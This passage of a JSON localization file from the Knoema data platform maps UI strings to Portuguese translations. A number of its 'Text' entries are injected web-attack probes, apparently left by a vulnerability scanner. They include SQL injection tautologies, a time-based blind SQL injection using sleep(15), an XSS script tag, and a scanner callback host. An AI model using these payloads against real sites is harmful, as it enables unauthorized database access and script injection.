Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubbletree","Translation":"Bubbletree","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recently used","Translation":"Usado recentemente","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Failed to create subscription: ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Please select dataset!","Translation":"Por favor selecione um conjunto de dados!","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 3+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Join our data community today","Translation":"Junte-se à nossa comunidade de dados hoje","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/ds-download-dialog.htm","Text":"Download options","Translation":"Opções de download ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"We are sorry but there was problem uploading your data:","Translation":"Lamentamos, mas ocorreu um problema ao carregar os seus dados:","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Chevron color","Translation":"Cor Chevron","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Layout sample","Translation":"Exemplos de desenhos ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin dataset","Translation":"Adicionar o conjunto de dados aos meus favoritos","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Table","Translation":"Tabela ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Four Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font Color","Translation":"Cor da fonte","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct university site","Translation":"e site universitário correto","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Secondary","Translation":"Secundário ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-entry.htm","Text":"Edit filter","Translation":"Editar filtro","IsDisabled":false},{"Scope":"~/Tmpl/search-panel.htm","Text":"Data","Translation":"Dados","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Line Chart","Translation":"Gráfico de Linhas\\n","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Base member ratio:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Time series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Expand","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please add atleast one item for the select options.","Translation":"Por favor, adicione mínimo um elemento pelas opções de seleção.","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Change status of the bid","Translation":"Modificar  o status da oferta","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Favorite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. [Browse dashboards|id=browse-dashboards] to see what other people did","Translation":"Você não tem que começar do zero. [Navegar em dashboards|id=browse-dashboards] para ver o que outras pessoas fizeram","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Follow for updates","Translation":"Siga para atualizações","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Os membros de tempo selecionados serão mostrados em uma barra de tempo debaixo do mapa. Alternativamente, você pode","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Go Premium to get bulk data download","Translation":"Escolha uma conta Premium para obter o download de dados em massa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axis","Translation":"Eixos ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Quick share","Translation":"Compartilhamento rápido\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Tourist","Translation":"Turista ","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Failed","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"April","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Social accounts","Translation":"Contas de redes sociais","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Element","Translation":"Elemento","IsDisabled":false},{"Scope":"~/Js/datasets-history.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003elYmG(9248)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.extensions.js","Text":"Invite","Translation":"Convidar","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"(uploads ahead: {1})","Translation":"(Transferências adiante: {1})\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Visualizations","Translation":"Visualizações","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"Set base series","Translation":"Estabelecer como série de base\\n","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"Desculpe, mas por motivos de performance, limitamos o número de séries temporais que podem ser descarregadas de uma só vez para 1000 séries. Por favor, reduza sua seleção e tente de novo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"search instead for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Active","Translation":"Ativo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Off","Translation":"Desligado ","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Share","Translation":"Compartilhar","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Status:","Translation":"Estado:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDash","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Labels","Translation":"[x]Etiquetas","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Percentage Stacking Chart.","Translation":"Gráfico de Barras Empilhadas/Percentagem.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Chart.","Translation":"Gráfico de Coluna.","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Page title","Translation":"Título da página","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Tourism","Translation":"Turismo","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"E-mail","Translation":"E-mail","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export options","Translation":"Opções de exportação ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line chart","Translation":"Gráfico de Linhas\\n","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"All countries","Translation":"Todos os países","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently viewed resources and data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"AUTO","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Floating legend","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RangesEditor.js","Text":"Show","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/datasets-history.js","Text":"Removing dataset...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Копировать","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"February","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Juicy","Translation":"Suculento","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"RSS","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"New","Translation":"Novo","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Heading background","Translation":"Fundo de rubrica","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0026n993938=v955791","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble Chart","Translation":"Gráfico de bolhas","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Uploaded by:","Translation":"Carregamento por:","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Italic","Translation":"Itálico","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Mixed","Translation":"Misturado","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Forecasted Data","Translation":"Dados projetados","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Pinned time series|href={gadgetBinUrl}|target=_blank] in your profile","Translation":"A série temporal foi adicionada a [Série temporal afixada|href={gadgetBinUrl}|target=_blank] no seu perfil","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Already have Professional subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Link to share","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select all","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"See all","Translation":"Ver todos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"error occurred","Translation":"um erro aconteceu ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"Your Gadget Bin is empty","Translation":"Seu GadgetBin está vazio","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update.htm","Text":"Update selected indicators","Translation":"Actualizar os indicadores seleccionados","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gridlines","Translation":"Linhas de grade","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"infocard will be ignored","Translation":"infocard será ignorado","IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset-cutted.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/datasets-history.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utilizar la alerta de datos gratuita","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text color","Translation":"Cor do texto","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this page","Translation":"Siga esta página","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Highlight","Translation":"Ressaltar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0026n937920=v933983","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\"Z","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on top","Translation":"Manter na parte superior","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Global Options","Translation":"[x]Opções globais ","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at bottom","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"Esta seleção não contém nenhum dado. Por favor, modifique a sua seleção para ver o gráfico.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Date","Translation":"Data","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Customize","Translation":"Personalizar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Do you really want to remove this tab?\\u003cbr\\u003eThe content will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"B","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries.","Translation":"A selecção feita é muito grande pela visualização interativa. Reduza a sua selecção para menos de 1000 séries temporais.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select one of the predefined layouts to start with or simply create an empty slide by clicking “Create”","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Stacking Chart","Translation":"Gráfico empilhado de Barras \\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"General","Translation":"Geral \\n","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Time series in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Sphere","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Min value","Translation":"Valor mín.\\n","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All time","Translation":"Todo os prazos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"text gadgets will be ignored","Translation":"os gadgets de texto serão ignorados ","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Reuse bookmarked visualizations in pages and presentations you create.","Translation":"Reutilize visualizações marcadas em páginas e apresentações que você criar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Der angefragte Datensatz existiert nicht, oder Sie haben keine Zugriff..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Send request","Translation":"Enviar solicitação","IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"The content of this gadget can be dependent on the value of page parameter or selection in another gadget","Translation":"O conteúdo deste gadget pode ser dependente do valor do parâmetro da página ou seleção num outro gadget","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Whitespaces cannot be added as item.","Translation":"O elemento adicionado é incorreto. Os espaços em branco não podem ser adicionados como um elemento.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"This layer doesnt have any appearance settings.","Translation":"Esta camada não tem nenhuma configuração de aparência.","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"Poderão existir diferenças no gráfico exportado devido às limitações técnicas ","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Google Sheets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Dimension","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Do not use base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"There is no data to visualize.","Translation":"Não há dados para visualizar.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Add Group","Translation":"Adicionar grupo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Bubbles","Translation":"Bolhas","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Alert me when","Translation":"Alerte-me quando","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"unavailable","Translation":"indisponível","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Credits Used","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Formula can\\u0027t be empty!","Translation":"A fórmula não pode estar vazia!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Use scale","Translation":"Utilizar a escala","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Id:","Translation":"Identificação: ","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Need data without restrictions?","Translation":"Precisa de dados sem restrições?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by selecting/deselecting checkboxes, switch between categories by clicking on their names.","Translation":"Use filtro de dimensão para seleccionar dados a visualizar. Adiciona / remove elementos seleccionando / desmarcando caixas de seleção, vai de uma categoria para outra, clicando em seus nomes.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Detail Column","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has no values","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Status","Translation":"Estado","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries.","Translation":"A seleção feita é muito grande para uma visualização interativa. Reduza a seleção pelo menos em 100 series.","IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"New article","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Legend","Translation":"Legenda","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Geo Playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"opens new window","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Field","Translation":"Campo","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared to me","Translation":"[x]Compartilhado comigo","IsDisabled":true},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Appearance","Translation":"Aparência ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Subject is empty. Please correct it to continue.","Translation":"El assunto está vazio. Por favor, corrija-o para continuar.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Base Column:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topics","Translation":"Temas","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"A","Translation":"A","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project status","Translation":"Estado do projeto ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Chart.","Translation":"Gráfico.","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Datasets","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-dataset-results.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Share","Translation":"Compartilhar ","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may use only one data alert","Translation":"Como um usuário registrado gratuito em Knoema.com você pode usar apenas um alerta de dados","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All","Translation":"الكل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"User with such email is not found.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"A","Translation":"A","IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Type name of calculated member here","Translation":"Escrever o nome do membro calculado aqui","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Chart","Translation":"Gráfico de Colunas\\n","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"{0} overtime","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Loading...","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Group","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select one of the predefined layouts to start with or simply create an empty dashboard by clicking “Create”","Translation":"Selecionar um dos desenhos predefinidos para começar ou simplesmente criar um painel vazio clicando no 